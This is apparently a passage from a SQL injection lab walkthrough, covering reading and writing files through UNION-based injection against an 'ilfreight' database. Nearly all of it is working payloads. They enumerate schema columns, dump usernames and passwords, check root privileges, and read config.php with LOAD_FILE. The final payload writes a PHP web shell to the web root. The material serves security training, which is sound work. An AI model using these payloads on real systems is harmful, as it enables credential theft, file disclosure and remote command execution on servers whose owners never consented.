

cn' UNION SELECT 1, COLUMN_NAME, TABLE_NAME, TABLE_SCHEMA FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='users' AND TABLE_SCHEMA='ilfreight' -- -
cn' UNION SELECT 1, username, password, 4 FROM ilfreight.users -- -
14. READING FILES
This section explores how SQL injection can be used not just for reading data from databases…
cn' UNION SELECT 1, USER(), 3, 4 -- -
cn' UNION SELECT 1, grantee, privilege_type, 4 FROM information_schema.user_privileges WHERE grantee="'root'@'localhost'" -- -
cn' UNION SELECT 1, LOAD_FILE("/var/www/html/search.php"), 3, 4 -- -
cn' UNION SELECT 1, LOAD_FILE("/var/www/html/config.php"), 3, 4 -- -

15. WRITING FILES
This section explains how attackers can write files to a backend server via SQL injection…
cn' UNION SELECT "", '<?php system($_REQUEST[0]); ?>', "", "" INTO OUTFILE '/var/www/html/shell.php'-- 